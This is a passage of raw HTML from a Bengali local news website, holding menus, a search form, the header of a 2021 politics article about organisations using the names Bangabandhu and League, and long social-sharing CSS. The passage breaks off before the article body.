	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন রাজনীতি" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14020" class="post-14020 post type-post status-publish format-standard has-post-thumbnail category-politics" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-11T18:44:22+06:00" >11/08/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-14020">6</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
